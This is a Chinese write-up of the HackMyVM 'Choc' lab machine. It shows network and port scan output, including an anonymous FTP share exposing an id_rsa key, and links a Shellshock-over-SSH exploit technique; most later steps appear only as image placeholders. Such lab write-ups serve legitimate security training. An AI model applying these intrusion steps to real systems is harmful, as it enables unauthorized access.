hackmyvm Choc靶机复盘
难度-Hard
hackmyvm Choc靶机复盘
网段扫描
1
2
3
4
5
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d1:27:55, IPv4: 192.168.137.190
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.137.1 3e:21:9c:12:bd:a3 (Unknown: locally administered)
192.168.137.64 a0:78:17:62:e5:0a Apple, Inc.
192.168.137.155 3e:21:9c:12:bd:a3 (Unknown: locally administered)
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-17 05:43 EDT
Nmap scan report for choc.mshome.net (192.168.137.155)
Host is up (0.0055s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)


|_-rwxrwxrwx 1 0 0 1811 Apr 20 2021 id_rsa [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.137.190
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:66:48:ee:7b:a9:ef:e1:20:26:c5:a8:bf:c5:4d:5c (RSA)
| 256 80:46:cd:47:a1:ce:a7:fe:56:36:4f:f7:d1:ed:92:c0 (ECDSA)
|_ 256 a2:83:db:7a:7d:38:70:e6:00:16:71:29:ee:04:73:aa (ED25519)
MAC Address: 3E:21:9C:12:BD:A3 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.19 seconds
获取webshell
目前来说解决不了



找到了个尝试利用的方案:https://www.baeldung.com/linux/ssh-shellshock-exploit

提权







删掉这个没准可以登录上去
还真是哈哈哈
